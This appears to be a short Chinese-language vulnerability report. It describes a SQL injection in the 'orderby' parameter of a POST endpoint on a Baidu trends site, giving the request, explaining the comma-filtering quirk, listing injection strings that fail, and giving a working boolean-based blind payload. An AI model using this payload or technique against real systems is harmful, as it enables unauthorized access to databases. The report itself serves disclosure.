 详细说明：
1 POST: http://trends.baidu.com/tour/ajax/scenic
1 provinceId=26&timestamp=1437191757000&orderby=heat,desc
orderby参数存在注入这里的逗号会被替换成空格 也就是order by heat desc所以不能带逗号 然后heat这个点不存在注入点 desc处是存在的因为不能带逗号所
以不能形成如下的注入语句
1 order by id desc,if((116>115),1,(select 1 from information_schema.tables))
1 order by id,if(1=1,1,(select 1 from information_schema.tables))
经过测试发现可用如下payload
1 heat,rlike case when (1=1) then 1 else char(40) end